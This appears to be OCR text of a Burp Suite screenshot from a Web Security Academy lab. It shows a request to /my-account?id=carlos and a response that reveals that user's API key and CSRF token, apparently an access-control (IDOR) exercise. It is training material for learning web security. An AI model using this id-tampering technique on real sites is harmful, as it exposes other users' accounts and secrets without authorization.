 Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a44009103ec7e
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a44009103ec7ecb82b68383008600b3.web-security-academy.net
3 Cookie: session=Sx3PGlDYEGUGeVkgdHQIG1Oo7zt6q67j
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Referer:
https://0a44009103ec7ecb82b68383008600b3.web-security-academy.net/login
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
0
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is: jI4GnNpMNZUZJQaJBfUZVYAUcGE2bE5R
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="
0puDrklQ4J3MJSaCD07jcEkdaQEbLVIA">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>